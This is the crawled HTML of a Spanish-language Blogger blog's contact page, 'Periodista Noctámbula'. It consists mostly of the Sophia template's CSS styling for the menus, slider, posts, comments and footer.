

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.periodistanoctambula.com/p/contact-me.html
body_size: 39817
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CDroid+Sans:400,700%7CMarck+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.periodistanoctambula.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.periodistanoctambula.com/p/contact-me.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Periodista Noctámbula - Atom" href="https://www.periodistanoctambula.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Periodista Noctámbula - RSS" href="https://www.periodistanoctambula.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Periodista Noctámbula - Atom" href="https://www.blogger.com/feeds/2767154098121681901/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.periodistanoctambula.com/p/contact-me.html' property='og:url'/>
<meta content='Contact ' property='og:title'/>
<meta content='  Contact Me               ' property='og:description'/>
<title>
Contact  - Periodista Noctámbula
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Periodista Noctámbula' property='og:site_name'/>
<meta content='https://www.periodistanoctambula.com/' name='twitter:domain'/>
<meta content='Contact ' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Contact ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0a0a0a;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #0a0a0a;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #0a0a0a;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #e74c3c;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#e74c3c;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #0a0a0a;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #e74c3c
}
#menu ul > li > a {
color: #0a0a0a;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJdmUj7fXBxfozbis8fWl9at1APKdZ5j6I6BpFxazpuEMQuEqRyoJS9-eZZ0wDqcoY8G8IiQknU0XnigSUIf9XvdjM7OzD0oNj0RUAIqh1Ash7uMs3JZL1WUVRYsqkGhPidUzt0WoUB4c/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJdmUj7fXBxfozbis8fWl9at1APKdZ5j6I6BpFxazpuEMQuEqRyoJS9-eZZ0wDqcoY8G8IiQknU0XnigSUIf9XvdjM7OzD0oNj0RUAIqh1Ash7uMs3JZL1WUVRYsqkGhPidUzt0WoUB4c/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #0a0a0a;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #0a0a0a;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #0a0a0a;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#e74c3c;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #0a0a0a;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e74c3c;
}
.item .post-footer .share-box .post-labels a {
color: #0a0a0a;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #0a0a0a;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #e74c3c;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #0a0a0a;
display: block;
}
.related-title a:hover {
color: #e74c3c;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #0a0a0a;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #0a0a0a;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #e74c3c;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color: #e74c3c
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#0a0a0a;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#0a0a0a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgb(51, 51, 51);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
background:#3B3B3B;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: 'Droid sans';
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
